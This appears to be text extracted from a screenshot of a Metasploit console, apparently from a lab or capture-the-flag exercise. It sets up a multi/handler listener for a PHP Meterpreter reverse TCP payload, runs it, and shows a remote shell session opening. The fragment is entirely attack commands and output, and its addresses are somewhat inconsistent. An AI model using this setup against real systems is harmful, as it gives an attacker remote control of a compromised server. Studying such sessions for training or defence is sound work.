 msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.105
LHOST ⇒ 192.168.1.105
msf5 exploit(multi/handler) > set LPORT 80
LPORT ⇒ 80
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.105    yes       The listen address (an interface may b
e specified)
LPORT  80               yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.1.105:80:-  -
[*] Started reverse TCP handler on 0.0.0.0:80
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:80 → 192.168.1.105:40480) a
t 2022-01-27 21:36:36 -0800